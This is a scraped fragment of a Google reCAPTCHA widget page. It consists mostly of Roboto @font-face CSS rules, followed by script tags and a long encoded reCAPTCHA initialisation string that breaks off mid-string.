  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K7t79R5aMcJyGdrlooRmBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K7t79R5aMcJyGdrlooRmBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K7t79R5aMcJyGdrlooRmBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8Oww4t8MMOKWwMpDk47XMKSb8OjwqEnw604woNfU8OiOMKqOcOyW3/[base64]/w7kfw4DDmcOfw47CtVDCh8ODw7Q0Eh7DlMOYRAh4AcK6w68lw7ckLRROwrMXwqJGeiDDmwMsBsKNG8O9acKZwo8/w74SwpvDvUxoQE7DoUcfw5FZEyhgGsKfw6bDlwMJanXCt1/CsMOWLcO2w7DDoMOQUjAOPT9aSQXDlGXCuHHDmwk6w7tEw4Z+wrFDXjUzP8K/cTBkw6RLEjDChcKZG3bCosO0YsKrZMOWwqjCp8Kyw4Yqw5dDwosea8OiUcKBw73DoMOtwqwnCcKaw5hQwrXCvMOUIcOmwoZmwqseenNyCgYJwp3CpcKHecK5w5YGw5TDnMKOIMOnw4rCnRnCozfDtzcAwpEmHMOTwrPDs8K2w7/DqBLDiCY/E8KZfQVKw7LDl8KvbMOKw6xpw7JKwrXDiXbDn8OPH8OcZlhQwqZ+w5UXR08mwqxxw5/CjAc6w6xyYsOCwqTDp8Okwp5Rd8O+QT5fwp8lZMOAw5PDhyTDjH0tPy1ZwrQUwp/DucKrw4LDk8KNw7TDrMKnZMOlwrTDvkIQHMK4UcKxwoFYw5bDrMO2bFjDpcOVNhXCusOobMOwBRN1w73CgiDDuknDk8Kcw4/DisK1f3xhLsOIw4p6SWlqwpvDpwoRccKaw4nClMKyFW3DqyxtfDfCgg7DsMKdwpDCvybCisKfw6fCvn/[base64]/DrTZrNcK4KC7CmQXDvsOGw4rCoxoDTVTChGDDiMO5BsKRw6LDoirCryzDgS1Dw6vCmMKNfG3CgxcUSSPDrcOPbcKBU1/DsjnDucKoecKKNMOyw6jDvmM4w4LDkMK/[base64]/[base64]/[base64]/MVhrw5ojJ8Owwr9fwo87OX4Qw4AxewvCosOENz8KwpXDvzbDjMKXwo7CucKqwp3Di8KmQ8K/cMK/wowIJjFEKA/CscKZYsOEacKRAcKWwrfDoD7CjA3DnnB3SGheNcKaeAfCgSLDiHbDmcOzFsOxBcObwok4VHrDv8O8w6vDh8KOKcKkwpBsw6TDpUDCoyJUHmJewp3DiMOjw5/[base64]/ZSnDrMKEw6hew7bCs2LDlgDCrcKcIgM7W8KRfMKQwobDgsK3cMOBWBM4IwscwojCr0TCvsOJwpzCncOEesKTIgvCkzRZwrLCl8OQwoHDuMKCIzrCpGE/[base64]/RTHDkyLDrTVNw70Nw4/CvsO3N8K1SMOBwrJsJnBswqzCqcKjw5rCucOrwrY9aBpHI8OEKcOzw6EdcgNlw7F3w6DCgcOaw7sYwqXDgDROwpPDukU7wpnDh8OCWmPDmcOzw4F+w7fDsiLDkkPDlMKbw69/wpDCinDDkMOzw4sQZ8OASVDCgMKWw55mDMK4I8KOwqxvw4IBMsOgwqZow7MAIVTCgDIOwqtbZD/CmzMrPRrCqkrCgQwnwoQBw7HDsWxue8OPfsKRGh/CvMOPwo3Cj1QiwpXDncOpX8OpdMKmJVMUwqjCpMKmO8KGwrQVwqMcw6LDtyXDuRIoYn9vVcO2wrlPAcObwqjDl8OYw7EZFjFNwoXCpA7Dk8KbHV1OGhDDpizDtF0/JVYrw47Dm1QDTsOXSsOsPEDCtMO6w4zDjS/DmcOFCkTDpMKjwrBkw7YLVzVOXR/[base64]/[base64]/[base64]/Cn8O9wqgSasK7EcOOwrp6d8KKR8OzwqrDhhwJwqwnTznCg8OUacONMMOswq1ewqDCrsO6JT1DeMKeDcO8e8KMH1B0KMKrw7PCghbDqcOPwrV/TcKsO1prMMOIwpzCucO3TcO5w7g/IsOlw7coY2TDoErDssOfwpx8QcKpw7EuEA5Xwqc/[base64]/w7nDicKFw4jDiMKJw5M4w4TDh8O0wp1mWEYUKFN6QQDCridrGm4YUQAOwpgRw51EaMOrw70THBzDoMOdFcK2wolGw7MtwrjDvsK/[base64]/UsKLwpMxFMOUw4rDssOiw67CgRvCmcKDwphcbhXDssOLa8KCDsKTYhRSPRxWIBnCicKCw7fCjBTDpMKhwpdgWcOFwrtwDsKTfsKaM8Oafw7CvizDhsKMSWvDrsKRQ1EHd8O/Gw50FsO9FwbCvcOrw5Egwo7CrcKXwodvwpAqwp/CuUjDkVjDtcKdPsOxUjPCg8KSB2XCl8KwKcOYw5U8w7k6fG8dwroPOALCmMKzw5fDoEYZwqxYTsKZM8OLL8KZwpIUVXNzw77Dr8K1A8Kiw6TCqMOYelVLYcKKw7/DvsKVw7/DhcKbEUHCgcOQw7LCrhHDqBjDg081Uz/DicOGw5NeXMKgw7xWEMOwRMOXw48iT3DCnjLCl0LClXfDpcOAGSfDswYjw5/DijHCocO1OHMHw7TCisOhw74Jw594AHRXLztTIMKAw4FPw7QWwqnDsi92w6Umw7Viw5sMwqzCk8KzL8KYHjZkCsKxwrB9G8Oow4TDscKKw752CsOYwqppIl0FDMOgVxrCmMKRw7Y2w6pww4TCvsK1HMKKM2vDmcK8w6t/NMOfBHhHH8OOXQUPYWxNScOETWzDgE3CtDklVgLCg0dtwqsiwp0Fw6zCncKTw7fCr8KqaMKwIE/DlgzDujtxesKpaMK+ECkUw6/DjRR0RcOKw41pwroHwp9jwo9Lw5zDg8O7M8KkQ8OXMmoBw7U7wpo3w7fClkcbBijDlldJYREFw4lMCD8WwrZ/WhDDmMK5NhoSGkAMwqHCgxxPIcK7w400wofCrsOMGFVaw6XDlWRrw50HRVLCpAgxPMOJw7A0wrjCjMO9CcOCFz/Cui8lwrXDr8KOTwQAw4jCpmpUw5PCjnDCtMKIw4ROesKWwrBNHMO3IB3CsCoKw4cTw6MZwpPDkRbDksK9e07DqxnCmgjDlBrDn2VGwoBmfRLCrXLDuHUzKMKGw6nDqsKuSSHDnURawqXDtMK6wohEDS/DsMKIbsOTEcOgwqw4Qk/[base64]/HcOtNTnCnibCuDxYEjkdwq7DtMKFw5PCnyDDscOnwop1JcKZwr3CvH7CtsKpX8KGw4dAOMKewojDmlHCvDLCi8KowpbCowTDosK8bcOCw6/Cr0VqBMKowrVbacOOdGx2B8KQw4kvwrBiw5DDiF8Ewp7CgX1VcSN6HcKvG3QoFljDplNTSgpzOywzQTvDnTrCqw7CgW/CssKVHSPDpSHDh1hHw4DDvwZWwpksw4rDvXnDsldubEnCukgzwoTDiEbDmMOZaULDgGtKwpgmMEvCsMKSw60Xw7nCkgwIKhoWwq8fesO/[base64]/DrXvCosKdw57DqMOJw7PCncOeM8KxIXYdPhjCu8O9w5jCrhd0Zk9FR8OTfgE7wqLChGDDpMOcw5vDosOBwqXCugbDggERwqbCohnDlWUaw6vCjsKcRMKWw5nDtcO3w40TwodQw43Cl0sOw6JHw5RBWsOSwozDt8K+a8KpwrLDlz/Ch8KPwq3DmcKvenzCgMODw6c+woVkw70twoVBw5DDowrCvMKqw4zCnMKBw67DlMOrw5NFwp/DgAjDkHo4wpLDsCHCncO4FwFcTyzDtFjCuFAGAFFtwpLCmcKRwoHDpcKaMsOvCCduw7pHw4MKw5bDvcKIw6V/PMORTGUzE8OXw4xqwq0peCArwqw5fsKIw7xBwrzCpsOzw402wobCs8OaTsONNMKUYcKkwoLDgcO7w6M1Ux1eUHYcT8KqwpvCqsO0wqnCvcO7w49jwrgWL3U1fzfCng1pw50KN8K9wobCmw3Do8KBDg/CscO0wqjCm8KgDcOpw4nDlcOjw4jCuhPCqWE9woHCicOlwp49w6dqw4XCtMKnwqcHU8K+bcOTR8KjwpXDrH0CXW0Cw6rCgjYuwpLDrsOlw4VhEsO4w5VPw6rCp8K2wpl/wpE3LAR4KMKTw7FawqZjclDDk8KBLDw+w68OEEbCicOcwoxKfcKiwpfDv0MCwr4ww4LCo0vCqkFgw7PDhxw0B2RtJVg+WcKpwpAjw585c8Otw7EkwrtJIQvCjMK9wod3w7ZCUMOFw63DrhkpwpfDsmDChA1aPmEXw64ASsKFLsK2w4chw58mD8Kdw7HCqG/CqgXCr8Orw6bChsOgbCLDryLCpw5ZwoEnw4BLGhoFwp3CuMKFImErZcO/[base64]/CtGXDlsK1w7smcnZ/wp7DvhbDnl5acAgFfcOpwpVhJSpeLMOow5LDhMOddcKmw4J5GUM+D8Oxw70aGcK+w4XDncOSH8KzEy5lwovDpX/[base64]/[base64]/fCjDvMOOJ1MVw6M2SsKfw5YFw6hhdGYew6vDozDDmmDDtsOxPcKCISLDlmo/BcORw7LDkMOzwofCrg5CLyjDnGjCocOGw5DDgSbCqh/CicK9RSTDjF3DnULDuW/DikzDiMOfwrQERsKFcW/CnlRtJB/CrsKHw5Eowp0BQMKvwqRWwpLCjcOaw6cJwpzDlcKAw73CsE3DtS4GwqHDoBbCtTI8SlVtc0MgwpNsZsOlwrFxw5FIwqHDshXDg2FKDgdFw43CgMO7PwE6wq7C